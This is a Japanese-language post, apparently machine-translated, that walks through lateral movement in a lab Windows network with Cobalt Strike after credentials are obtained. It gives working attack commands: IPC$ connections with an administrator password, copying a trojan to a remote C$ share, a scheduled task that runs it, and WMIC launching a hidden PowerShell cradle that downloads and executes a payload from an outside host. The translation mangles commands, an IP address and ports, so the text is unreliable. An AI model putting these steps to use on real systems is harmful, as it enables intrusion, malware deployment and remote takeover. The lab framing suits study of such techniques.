0x00はじめに

イントラネットの浸透については、個人が情報収集(内部ネットワークセグメント、ポートサービス、オペレーティングシステム、パッチ更新、ドメインマシンの位置、重要なビジネスマシンの位置、アンチウイルスソフトウェア、ファイアウォールポリシー、パスワードルール、内部機密文書など)として情報収集として理解し、その後、内部ネットワーク構造を導き出して、内部ネットワーク構造を導き出します。

この記事は、イントラネットマシンのパスワードまたはハッシュを取得したときに水平に移動する方法を記録します。



0x01環境はじめに

1.2ネットワーク環境Windows 7バージョンスキップマシン(192.168.200.222、10.211.66.5)デュアルネットワークカードは、ネットワーク外またはイントラネットに接続できます。 Windows Server 2012ターゲットマシン(192.168.200.66)は、インターネットにエクスポートできません。

1.3攻撃者は、侵入テストを通じてホストWin 7(192.168.200.222)の許可を取得し、それが終了できることを発見するため、オンラインCSを使用してアクセス許可を維持するために使用されることを簡単に説明します。





前提で、私たちはすでにWin 7(192.168.200.222)スプリングボードマシンのログインプライベートディプロマをキャプチャしています。これが私が追加したプライベートディプロマです。資格情報を盗むには多くの方法があります。ここで参照記事については詳しく説明しません。この記事は、学習イントラネット環境で水平に移動する個人の一部のみを記録しています。





Win 7(192.168.200.222)Springboard Monitorを追加して、セッションを転送します。



Trojanファイルをローカルに生成します。

ヒント:Win 2012(192.168.200.66)ターゲットマシンはネットワークを出ないため、追加した転送セッションを選択してください。

0x02 IPC $スケジュールタスク

2.1利用条件1)IPC $接続は無効ではなく、ポート139および445、およびファイアウォールはIPC $をブロックするために使用されません。

2)ターゲットマシンは、関連するIPC $サービスを有効にしました。

3)ターゲットマシンの管理者アカウントとパスワードが必要です(IPC $の空の接続を除く)。

4)ターゲットマシンのIPアドレスを知り、互いに通信する必要があります。





2.2メソッドを使用して、CSクライアントのWin 7(192.168.200.222)セッションで動作します。

2012年のWin(192.168.200.66)でターゲットホストへの共有接続を確立し、ターゲットホストの共有リソースを表示します。

ビーコンシェルネット使用\\ 192.168.200.66 /user:administrator 'hacker@1。'

ビーコンシェルネットビュー\\ 192.168.200.66



ターゲットホストCドライブの下にディレクトリファイルをリストします。

ビーコンシェルdir \\ 192.168.200.66 \ c $

CSトロイの木馬をスプリングボードマシンにアップロードします。

beacon upload /root/demo.exe(c: \ users \ ppbibo \ appdata \ local \ temp \ demo.exe)

Win 7(192.168.200.222)スプリングボードマシンのTrojanファイルをWin 2012(192.168.200.66)ターゲットマシンのC共有ディスクにコピーします。

ビーコンシェルコピーC: \ users \ ppbibo \ appdata \ local \ temp \ demo.exe \\ 192.168.200.66 \ c $



リモートでWIN 2012(192.168.200.66)ターゲットマシンスケジュールタスク実行トロジャンファイルを作成します。

ビーコンシェルシュタスク /create /s 192.168.200.66 /u管理者/p 'ハッカー@1。' /sc minute /mo 1 /tn test /tr 'c: \\ demo.exe'



ATはWindows Server 2012などの新しいシステムで廃止されたため、代わりにSchtasksコマンドを使用する必要があります。

ターゲットマシンがATコマンドをサポートする場合は、次を参照してください。

正味時間\\ 192.168.200.66at \\ 192.168.200.66 11:05 C: \ demo.exe

それが正常に起動された場合、セッションは受動的な接続であり、操作されていない場合、接続されません。転送機会が中断された場合、セッションも中断されます。

2.3 IPC関連のコマンドを開いている/閉じるIPC $共有。

ネットシェアIPC $ネットシェアIPC $ /del

コンピューターCドライブを共有します。

ネットシェアC=C: \

共有リソースを表示/削除します。

ネット共有共有C /Del

IPCリモート接続をキャンセルします。

正味使用* /del /y

0x03 Wmi

WMI(Windows Management Instrumentation、Windows Management Specification)は、Core Windows Managementテクノロジーです。ユーザーはWMIを使用して、ローカルおよびリモートコンピューターを管理できます。

3.1利用条件1)WMIサービスを開始します(デフォルトで)。

2)ポート135を開きます。

3.2メソッドを使用して、CSクライアントのWin 7(192.168.200.222)セッションで動作します。





CSを使用して、Webインタラクティブペイロード(スクリプト付きWeb配信)を生成して、ファイルフリーの着陸とオンラインを実現します。

生成されたペイロード。

powershell.exe -nop -w hidden -c 'iex((new -object net.webclient).downloadString(' http://39.100.x.x:7799/a '))'

CSクライアントでWMICリモートコマンドを実行します。

ヒント:ターゲットホストがネットワークを離れないため、ペイロードをhttp://39.100.x.x.x:7799/aにコピーし、スプリングボードマシンのWebサービスを有効にする必要があります。これにより、被害者マシンがスプリングボードマシンのペイロードをダウンロードして実行してCSを起動できるようにします。





スプリングボードマシンはPythonでインストールされ、次のコマンドを実行してWebサービスをすばやく有効にします。

ビーコンシェルPython -M SimpleHttpserver 8080

ビーコンシェルWMIC /NODE:192.168.200.66/user:Administrator /password:hacker@1。プロセスコールCREATE 'PowerShell.exe -Nop -W Hidden -C IEX((new -Object net.WebClient).DownLoadString(' http://192.168.200.2223:800/Payload.txt ')') '

正常に起動しました。

Windows Server 2012で検証されています。

ヒント:WMICコマンドにはエコーはありませんが、他のスクリプト(wmiexec.vbs)で達成できます。



